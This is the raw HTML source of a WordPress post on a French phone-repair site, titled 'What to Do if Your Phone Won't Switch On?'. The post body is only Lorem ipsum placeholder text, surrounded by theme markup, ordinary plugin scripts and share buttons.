<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://callade-mobility.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://callade-mobility.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://callade-mobility.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://callade-mobility.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://callade-mobility.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://callade-mobility.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://callade-mobility.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://callade-mobility.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://callade-mobility.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://callade-mobility.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://callade-mobility.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://callade-mobility.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='parent-style-css' href='https://callade-mobility.com/wp-content/themes/fixteam/style.css?ver=6.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='booked-wc-fe-styles-css' href='https://callade-mobility.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://callade-mobility.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1682354248' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link property="stylesheet" rel='stylesheet' id='fixteam-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,700,700italic%7CMuli:400,400italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://callade-mobility.com/wp-content/themes/fixteam/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fixteam-main-css' href='https://callade-mobility.com/wp-content/themes/fixteam/style.css' type='text/css' media='all' />
<style id='fixteam-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://callade-mobility.com/wp-content/uploads/2017/07/image-12-570x316.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://callade-mobility.com/wp-content/uploads/2017/07/image-11-570x316.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='fixteam-styles-css' href='https://callade-mobility.com/wp-content/themes/fixteam/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fixteam-colors-css' href='https://callade-mobility.com/wp-content/themes/fixteam/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://callade-mobility.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://callade-mobility.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fixteam-child-css' href='https://callade-mobility.com/wp-content/themes/fixteam-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fixteam-responsive-css' href='https://callade-mobility.com/wp-content/themes/fixteam/css/responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://callade-mobility.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://callade-mobility.com/wp-json/" /><link rel="alternate" type="application/json" href="https://callade-mobility.com/wp-json/wp/v2/posts/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://callade-mobility.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://callade-mobility.com/?p=66' />
<link rel="alternate" type="application/json+oembed" href="https://callade-mobility.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://callade-mobility.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://callade-mobility.com"><link rel="alternate" href="https://callade-mobility.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://callade-mobility.com/wp-content/uploads/2017/10/favicon_32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://callade-mobility.com/wp-content/uploads/2017/10/favicon_32x32.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://callade-mobility.com/wp-content/uploads/2017/10/favicon_32x32.jpg" />
<meta name="msapplication-TileImage" content="https://callade-mobility.com/wp-content/uploads/2017/10/favicon_32x32.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sc_services_default .sc_services_item_thumb img {
    height: 100px;
    width: 130px;
    object-fit: contain;
}
.scheme_dark .sc_item_title:after {
    background-color: #EA3E07;
}
header > div {
    background-color: #fff !important;
}
header .menu-item a {
    color: #000 !important;
}

span.sc_layouts_cart_items {
    color: #000 !important;
}
span.sc_layouts_cart_items:hover {
    color: #EA3E07 !important;
}
span.sc_layouts_item_details_line1.sc_layouts_iconed_text_line1 {
    color: #000 !important;
}
span.sc_layouts_item_details_line1.sc_layouts_iconed_text_line1:hover {
    color: #EA3E07 !important;
}
ul.sub-menu {
    background: #fff !important;
}
.trx_addons_icon-basket:before,.icon-untitled-1:before {
    color: #EA3E07;
}
.menu_main_nav li a:hover {
    color: #EA3E07 !important;
}
.scheme_dark .sc_layouts_menu_nav>li>a:hover, .scheme_dark .sc_layouts_menu_nav>li.sfHover>a ,.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a, .scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a, .scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a, .scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a, .scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover{
    color: #EA3E07 !important;
}
.submenu {
    background: #fff !important;
}
ul.submenu.fadeInUpSmall.animated.fast {
    background: #fff !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before {
    color: #EA3E07;
}
.contacts_logo {
    max-width: 60%;
	  margin-bottom: -20px;
}
.widget h2.widgettitle , .contacts_description b, .scheme_dark.footer_wrap .widget li a:hover , .scheme_dark.footer_wrap a {
    color: #000 !important;
}
a.icons {
    pointer-events: none;
    cursor: default;
    text-decoration: none;
    color: black;
}
#problem .sc_services_item_button.sc_item_button {
    display: none;
}
@media only screen and (max-width: 767px) {
	.vc_column-inner {
    padding-left: 0px;
    padding-right: 0px;
}
 .vc_custom_1685535048966 {
    padding-right: 0% !important;
}
}
@media (max-width: 1262px){
.vc_column_container > .vc_column-inner{
padding-left: 0px !important;
    padding-right: 0px !important;  
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1673933422276{padding-top: 0.25em !important;padding-right: 3em !important;padding-bottom: 0.25em !important;padding-left: 3em !important;}.vc_custom_1673933431546{padding-top: 0.25em !important;padding-right: 3em !important;padding-bottom: 0.25em !important;padding-left: 3em !important;}.vc_custom_1507966727885{background: #f7f7f7 url(//callade-mobility.com/wp-content/uploads/2017/07/title_bg.jpg?id=402) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1682920497083{margin-bottom: 0.4em !important;}.vc_custom_1682920508689{margin-top: 0.6em !important;margin-bottom: 0.4em !important;}.vc_custom_1507967123127{margin-top: 1.2rem !important;}.vc_custom_1507967183534{margin-top: 1.8rem !important;}.vc_custom_1685529891440{background-color: #ffffff !important;}.vc_custom_1507970637939{margin-top: 0.3rem !important;}.vc_custom_1507971933758{margin-top: 1.85rem !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:80px!important}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-66 single-format-standard custom-background wp-custom-logo theme-fixteam woocommerce-no-js tribe-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right header_type_custom header_style_header-custom-6 header_position_default header_mobile_enabled menu_style_top no_layout trx_addons_present wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_6 top_panel_custom_header-default				 without_bg_image with_featured_image">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1673933422276 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed sc_layouts_hide_on_mobile scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8 vc_col-xs-12 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://callade-mobility.com/" id="sc_layouts_logo_592005074" class="sc_layouts_logo sc_layouts_logo_default  vc_custom_1682920497083"><img class="logo_image" src="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" alt="" width="1500" height="1500"></a><!-- /.sc_layouts_logo --></div><div class="sc_layouts_item"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_col-xs-12 vc_hidden-xs sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet"><div id="sc_layouts_iconed_text_1235349321" class="sc_layouts_iconed_text hide_on_tablet hide_on_mobile"><a href="tel:04%2074%2004%2088%2016" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">04 74 04 88 16</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1673933431546 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_frontpage scheme_dark"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8 vc_col-xs-12 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://callade-mobility.com/" id="sc_layouts_logo_442313863" class="sc_layouts_logo sc_layouts_logo_default  vc_custom_1682920508689"><img class="logo_image" src="https://callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" alt="" width="1500" height="1500"></a><!-- /.sc_layouts_logo --></div><div class="sc_layouts_item"><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_col-xs-12 vc_hidden-xs sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile sc_layouts_hide_on_tablet"><div id="sc_layouts_iconed_text_234202394" class="sc_layouts_iconed_text hide_on_tablet hide_on_mobile"><a href="tel:04%2074%2004%2088%2016" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-untitled-1"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">04 74 04 88 16</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text --></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1507966727885 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1037452006"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1507967123127 height_large"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="sc_layouts_item"><div id="sc_layouts_title_947177288" class="sc_layouts_title with_content"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">What to Do if Your Phone Won’t Switch On?</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://callade-mobility.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://callade-mobility.com/classic-1-column/">All Posts</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">What to Do if Your Phone Won’t Switch On?</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div><div class="vc_empty_space  vc_custom_1507967183534 height_large"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div></header>	<div class="top_panel_mobile without_bg_image scheme_default"><div class="top_panel_mobile_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_delimiter sc_layouts_row_fixed sc_layouts_row_fixed_always">
			<div class="content_wrap">
				<div class="columns_wrap columns_fluid">
					<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_3"><div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://callade-mobility.com/"><img src="//callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" alt="img" width="1500" height="1500"></a></div></div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid  column-2_3"><div class="sc_layouts_item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon trx_addons_icon-user-alt"></span></a></div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_mobile_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://callade-mobility.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><div class="sc_layouts_item">
							<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
								<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
									<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
								</a>
							</div>
						</div></div><!-- /.sc_layouts_column -->
				</div><!-- /.columns_wrap -->
			</div><!-- /.content_wrap -->
		</div><!-- /.sc_layouts_row --></div><!-- /.top_panel_mobile --><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://callade-mobility.com/"><img src="//callade-mobility.com/wp-content/uploads/2023/05/Logo-Callade-Mobility-2.png" alt="img" width="1500" height="1500"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189"><a href="/"><span>Callade mobility</span></a></li><li id="menu_mobile-item-1190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1190"><a href="#Reparationmobile"><span>Réparation mobile</span></a></li><li id="menu_mobile-item-1191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1191"><a href="/#expertise"><span>Notre expertise</span></a></li><li id="menu_mobile-item-1192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1192"><a href="/#services"><span>Nos services</span></a></li><li id="menu_mobile-item-1193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1193"><a href="#business"><span>Réparation au travail</span></a></li><li id="menu_mobile-item-1194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1194"><a href="#formulaire"><span>Contactez le support</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://callade-mobility.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/themes_ancora" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_facebook"><span class="icon-facebook"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-66" class="post_item_single post_type_post post_format_ post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-locations category-repairs category-technologies tag-phone tag-phonefix tag-tech"><div class="post_item_single_featured"><span class= "post_featured_categories"><a href="https://callade-mobility.com/category/locations/" rel="category tag">Locations</a> <a href="https://callade-mobility.com/category/repairs/" rel="category tag">Repairs</a> <a href="https://callade-mobility.com/category/technologies/" rel="category tag">Technologies</a></span>				<div class="post_featured">
					<img width="2400" height="1600" src="https://callade-mobility.com/wp-content/uploads/2017/07/image-7.jpg" class="attachment-fixteam-thumb-full size-fixteam-thumb-full wp-post-image" alt="What to Do if Your Phone Won’t Switch On?" itemprop="url" decoding="async" fetchpriority="high" srcset="https://callade-mobility.com/wp-content/uploads/2017/07/image-7.jpg 2400w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-300x200.jpg 300w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-1024x683.jpg 1024w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-768x512.jpg 768w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-1536x1024.jpg 1536w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-2048x1365.jpg 2048w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-370x247.jpg 370w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-760x507.jpg 760w, https://callade-mobility.com/wp-content/uploads/2017/07/image-7-600x400.jpg 600w" sizes="(max-width: 2400px) 100vw, 2400px" />				</div><!-- .post_featured -->
				</div>		<div class="post_header entry-header">
			<div class="post_meta">						<span class="post_meta_item post_date"><a href="https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/">31/07/2017</a></span>
						 <a href="https://callade-mobility.com/what-to-do-if-your-phone-wont-switch-on/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> 						<a class="post_meta_item post_author" rel="author" href="https://callade-mobility.com/author/ml-weblaposte-net/"><span>by</span>
							ml-web@laposte.net						</a>
						</div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<p>Quisque et ante orci. Morbi mollis consectetur ullamcorper. Quisque iaculis felis eget est hendrerit lobortis. Morbi fermentum nisl tellus, eu accumsan felis aliquet consequat. Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, ac vestibulum nulla massa id augue. </p>
<p>Pellentesque urna erat, lacinia tincidunt libero at, cursus pellentesque orci. Nulla tincidunt convallis leo non condimentum. Morbi tincidunt orci ut sapien gravida, a varius orci porta. Integer venenatis vehicula magna, quis lobortis lorem mollis non. Maecenas in egestas dui.  Donec venenatis quam lacus, vel imperdiet velit maximus a. Cras facilisis, magna vel hendrerit pulvinar, ipsum mi aliquet diam, act vestibulum nulla massa id augue. Pellentesque urna erat, lacinia tincidunt justo libero at, cursus pellentesque orci. Morbi tincidunt orci ut sapien gravida, a varius orci porta. Nulla tincidunt convallis leo non condimentum. Maecenas egestas dui. Integer venenatis vehicula a magna, quis lobortis lorem mollis non. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a href="https://twitter.com/intent/tweet?text=What+to+Do+if+Your+Phone+Won%E2%80%99t+Switch+On%3F&#038;url=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F" class="social_item social_item_popup" data-link="https://twitter.com/intent/tweet?text=What+to+Do+if+Your+Phone+Won%E2%80%99t+Switch+On%3F&#038;url=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F" data-count="trx_addons_twitter"><span class="social_icon social_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span></span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F" class="social_item social_item_popup" data-link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcallade-mobility.com%2Fwhat-to-do-if-your-phone-wont-switch-on%2F" data-count="trx_addons_facebook"><span class="social_icon social_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span></span></a><a 